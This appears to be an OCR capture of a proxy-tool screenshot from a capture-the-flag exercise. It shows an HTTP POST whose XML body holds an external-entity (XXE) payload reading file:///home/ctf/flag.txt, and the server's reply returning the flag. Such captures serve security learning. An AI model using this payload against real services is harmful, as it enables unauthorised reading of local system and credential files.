 .ja
Send
Cancel
<
>
Target: ht
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
XML
Render
ta
Go!
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Referer: http://web.jarvisoj.com:9882/
9 Content-Length: 105
10 DNT: 1
11 Connection: close
12
13 <?xml version = "1.0"?><!DOCTYPE ANY [    <!ENTITY f SYSTEM
"file:///home/ctf/flag.txt">]><x>&f;</x>
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 38
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Sun, 06 Mar 2022 12:46:20 GMT
6
7 <x>CTF{XxE_15_n0T_S7range_Enough}
8 </x>